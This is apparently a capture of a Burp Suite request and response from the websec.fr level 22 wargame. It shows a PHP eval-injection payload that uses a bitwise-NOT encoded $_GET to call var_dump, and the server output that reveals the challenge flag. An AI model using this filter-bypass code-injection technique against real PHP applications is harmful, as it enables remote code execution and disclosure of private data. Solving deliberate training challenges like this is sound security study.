 Request
Pretty Raw Hex Hackvertor \n
1 GET /level22/index.php?code=${~%A0%B8%BA%AB}{0}($a)&0=var_dump HTTP/2
2 Host: websec.fr
3 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://websec.fr/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9,he;q=0.8
16 Priority: u=0, i
17
18
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
41
Execute!
</button>
42 </form>
43 </div>
44 <div class="row">
45 <br>
46 <pre>
47
48 <br />
49 <b>
Warning
</b>
: Use of undefined constant ¸º« - assumed
' ¸º«' (this will throw an Error in a future
version of PHP) in <b>
/index.php(92) : eval()'d code
</b>
on line <b>
1
</b>
<br />
50 object(A)#1 (3) {
51 ["pub"]=>
52 string(17) "WEBSEC{But_I_was_"
53 ["pro":protected]=>
54 string(18) "told_that_OOP_was_"
55 ["pri":"A":private]=>
56 string(22) "flawless_and_stuff_:<}"
57 }
58 </pre>
59 </div>
60 </div>
61 </div>
62 </body>
63 </html>
64
65
Search
0 highlights